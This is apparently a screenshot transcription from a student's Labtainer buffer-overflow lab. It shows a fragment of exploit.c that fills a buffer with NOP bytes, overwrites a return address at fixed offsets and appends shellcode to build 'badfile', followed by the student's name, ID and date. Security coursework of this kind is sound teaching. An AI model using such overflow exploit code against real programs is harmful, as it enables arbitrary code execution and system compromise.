 ubuntu@buf64: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: exploit.c
memset(buffer, 0x90, sizeof(buffer));
/*Add your changes to the buffer here */
*(buffer + 472) = 0x70;
*(buffer + 473) = 0xe5;
*(buffer + 474) = 0xff;
*(buffer + 475) = 0xff;
*(buffer + 476) = 0xff;
*(buffer + 477) = 0x7f;
*(buffer + 478) = 0x00;
*(buffer + 479) = 0x00;
int shell_offset = sizeof(buffer) - sizeof(shellcode);
for(int i = 0; i < sizeof(shellcode); i++){
buffer[shell_offset + i] = shellcode[i];
}
/* Save the contents to the file "badfile" */
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page
student@ubuntu:~/labtainer/labtainer-student$ echo Nguyen Viet Hoang Huy - B20DCAT082
Nguyen Viet Hoang Huy - B20DCAT082
student@ubuntu:~/labtainer/labtainer-student$ date
Thu May  9 08:36:22 PDT 2024